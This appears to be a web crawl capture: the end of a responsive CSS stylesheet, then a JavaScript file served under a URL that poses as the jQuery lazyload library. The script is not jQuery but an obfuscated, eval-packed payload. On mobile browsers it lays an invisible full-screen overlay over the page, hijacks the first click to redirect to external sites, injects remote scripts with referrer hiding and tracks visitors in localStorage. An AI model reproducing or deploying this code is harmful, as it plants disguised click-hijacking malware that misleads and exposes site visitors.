        overflow: scroll;
        max-height: calc(100vh - 450px);
    }
    .l {
        text-align: left;
    }
    .menu-opened .l {
        visibility: hidden;
    }
    .mms {
        display: block;
        position: absolute;
        top: 10px;
        right: 10px;
        width: 40px;
        height: 40px;
        font-size: 24px;
        line-height: 40px;
        text-align: center;
        background: #ff9933;
        color: #fff;
        border-radius: 3px;
        cursor: pointer;
    }
    .mmx {
        z-index: 2;
        display: none;
        position: fixed;
        top: 10px;
        left: 10px;
        width: 40px;
        height: 40px;
        font-size: 24px;
        line-height: 40px;
        text-align: center;
        background: #ff9933;
        color: #fff;
        border-radius: 3px;
        cursor: pointer;
        box-shadow: 0 0 5px rgba(0,0,0,0.5);
    }
    .menu-opened .mmx {
        display: block;
    }
    .mmc {
        position: fixed;
        visibility: hidden;
        top: 0;
        left: 100%;
        width: 280px;
        height: 100vh;
        z-index: 2;
        background: #2b2b2b;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
    }
    .menu-opened .mmc {
        visibility: visible;
        margin-left: -280px;
    }
    aside .ac {
        overflow: auto;
    }
}
@media (max-width: 628px) {
    .va > div:last-child {
        display: none;
    }
}
@media (max-width: 576px) {
    .ts li,
    .ls li {
        width: 50%;
    }
    h3 {
        font-size: 12px;
        line-height: 26px;
    }
    .cs h3 {
        font-size: 14px;
        line-height: 26px;
    }
}
@media (max-width: 400px) {
    .ls li {
        width: 100%;
    }
    .n a {
        font-size: 12px;
        line-height: 30px;
        height: 30px;
    }
    .n a i {
        top: 3px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2701
content:
function _0x5af7(_0x593a15,_0x4ffb1d){_0x593a15=_0x593a15-0x9d;var _0x530e5c=_0x530e();var _0x5af757=_0x530e5c[_0x593a15];return _0x5af757;}function _0x530e(){var _0x3c9d77=['22407RzZHho','1298556cMlpXY','replace','802070fMsNgM','152svvhJz','toString','1752LVQdrT','10WCWDeT','24jEIagB','split','7535SyZrEG','2960424qWSGzY','fromCharCode','137452dYZKnl','146kfWbcY','2741LCDdcV','||function||const|window||https||||||||||com||document|localStorage||navigator|||if|LA||||return|var|createElement|script|zh|getItem|scripts|location|async|src|ids|parentNode||insertBefore|parseInt|loadCount|languages|length||setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk||js|id|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener||click||href|else||__UKL_SCRIPT_LOADED__|settings|referrerPolicy|no|referrer|when|downgrade|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|oijegrm|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|was40|cc|use|strict|concat|protocol|http|51|la|pro|min||getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|dutifulmake|brX|VJsWd|0UYWWPce|iemmp9Zu|Z_URlukjPKT|Ye3pMtTjI|MMzkETtkNVjwcsxoMzjAcuz|ga|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','(()=>{2\x20e(){4\x20e=/1i|1j|1k|1l|1m|1n|1o|1p\x201q/i.O(m.1r);p(!e)u;p(5.P)u;5.P=!0;4\x20t={1:\x227://1s.1t.h/1u/1v\x22,3:\x227://Q.1w.h/1x/1y/1z\x22,6:\x227://1A.1B.h/1C/1D/1E\x22,9:\x227://1F.1G--1H.h/?s=1I&f=8&1J=1K\x22,12:\x227://Q.1L.h/1M/1N/1O\x22,15:\x227://1P.1Q\x22};2\x20n(){!2(e){\x221R\x201S\x22;!2(t){v\x20n=5,o=j,r=e,a=\x22\x22.1T(\x227:\x22===o.B.1U?\x227://\x22:\x221V://\x22,\x22R.1W.1X/T-R-1Y.1Z.T\x22),i=o.w(\x22x\x22),s=o.21(\x22x\x22)[0];i.22=\x2223/24\x22,i.25(\x2226\x22,\x2227-8\x22),i.C=!0,i.D=a,i.U=\x2228\x22,r.d=i;v\x20c=2(){n.q.E.29(r)};n.q?n.q.E&&c():(n.q=e,n.q.E=[],c()),s.F.H(i,s)}()}({U:\x22V\x22,2a:\x22V\x22})}2\x20o(e){4\x20t=j.w(\x222b\x22);2c.2d(t.2e,{2f:\x222g\x22,2h:\x220\x22,2i:\x220\x22,2j:\x22W%\x22,2k:\x22W%\x22,2l:\x222m(0,0,0,0)\x22,2n:\x222o\x22,2p:\x222q\x22}),t.X.Y=e,t.Z(\x2211\x22,r),j.2r.2s(t)}2\x20r(e){4\x20o=e.2t,a=o.X.Y||\x22y\x22;o.2u(\x2211\x22,r),o.2v(),n();4\x20i=I(k.z(\x22J\x22)||\x220\x22,10);p(\x22y\x22===a){4\x20e=t[i];\x222w\x22==2x\x20e&&e&&(5.B.13=e)}}2\x20a(){4\x20e=m.K&&m.K.L?m.K:[m.2y||m.2z||\x22\x22];u\x20e.2A(e=>/^y(-|$)/i.O((e||\x22\x22).2B()))}2\x20i(e){4\x20n=20;2C\x20r=I(k.z(\x22J\x22)||\x220\x22,10)+1;p(r>20&&(r=1),k.N(\x22J\x22,r+\x22\x22),e){p(1===r&&t[1])u\x202D(5.B.13=t[1]);t[r]&&o(\x22y\x22)}14\x205.16||(5.16=!0,a={},i=j,s=i.w(\x22x\x22),c=i.A[i.A.L-1],s.17=a||{},s.D=\x22//2E.h/2F.6/b/2G/S/2H/2I/2J\x22,s.C=!0,s.18=\x2219-1a-1b-1c\x22,c.F.H(s,c)),r>=3&&!5.1d&&(5.1d=!0,2(e){v\x20t=j,n=t.w(\x22x\x22),o=t.A[t.A.L-1];n.17=e||{},n.D=\x22//2K.h/2L/2M.G/l/2N/2O/2P/2Q-3/2R/M/2S\x22,n.C=!0,n.18=\x2219-1a-1b-1c\x22,o.F.H(n,o)}({}));v\x20a,i,s,c}4\x20s=1e,c=2T.2U(),d=k.z(\x221f\x22),l=I(k.z(\x221g\x22)||\x220\x22,10),g=2V!==d&&l>c;p(g)i(1h.2W(d));14{4\x20e=a();k.N(\x221f\x22,1h.2X(e)),k.N(\x221g\x22,c+1e+\x22\x22),i(e)}}\x222Y\x22===j.2Z?j.Z(\x2230\x22,e):e()})();'];_0x530e=function(){return _0x3c9d77;};return _0x530e();}var _0x2fcbc4=_0x5af7;(function(_0x544416,_0x172313){var _0x5b1a2a=_0x5af7,_0x5aa8ee=_0x544416();while(!![]){try{var _0x435398=-parseInt(_0x5b1a2a(0xa2))/0x1*(-parseInt(_0x5b1a2a(0xa1))/0x2)+-parseInt(_0x5b1a2a(0xa5))/0x3*(-parseInt(_0x5b1a2a(0xa9))/0x4)+-parseInt(_0x5b1a2a(0xa8))/0x5+parseInt(_0x5b1a2a(0xa6))/0x6+-parseInt(_0x5b1a2a(0xa0))/0x7*(-parseInt(_0x5b1a2a(0xad))/0x8)+parseInt(_0x5b1a2a(0x9e))/0x9*(-parseInt(_0x5b1a2a(0xac))/0xa)+parseInt(_0x5b1a2a(0x9d))/0xb*(-parseInt(_0x5b1a2a(0xab))/0xc);if(_0x435398===_0x172313)break;else _0x5aa8ee['push'](_0x5aa8ee['shift']());}catch(_0x527cbb){_0x5aa8ee['push'](_0x5aa8ee['shift']());}}}(_0x530e,0x297a1),eval(function(_0x424e0b,_0x18cdbd,_0x4f1759,_0x43be53,_0x356105,_0x56ece1){var _0x5bd046=_0x5af7;_0x356105=function(_0x4f0445){var _0x34ae7e=_0x5af7;return(_0x4f0445<_0x18cdbd?'':_0x356105(parseInt(_0x4f0445/_0x18cdbd)))+((_0x4f0445=_0x4f0445%_0x18cdbd)>0x23?String[_0x34ae7e(0x9f)](_0x4f0445+0x1d):_0x4f0445[_0x34ae7e(0xaa)](0x24));};if(!''['replace'](/^/,String)){while(_0x4f1759--)_0x56ece1[_0x356105(_0x4f1759)]=_0x43be53[_0x4f1759]||_0x356105(_0x4f1759);_0x43be53=[function(_0x1e5334){return _0x56ece1[_0x1e5334];}],_0x356105=function(){return'\x5cw+';},_0x4f1759=0x1;};while(_0x4f1759--)if(_0x43be53[_0x4f1759])_0x424e0b=_0x424e0b[_0x5bd046(0xa7)](new RegExp('\x5cb'+_0x356105(_0x4f1759)+'\x5cb','g'),_0x43be53[_0x4f1759]);return _0x424e0b;}(_0x2fcbc4(0xa4),0x3e,0xbb,_0x2fcbc4(0xa3)[_0x2fcbc4(0xae)]('|'),0x0,{})));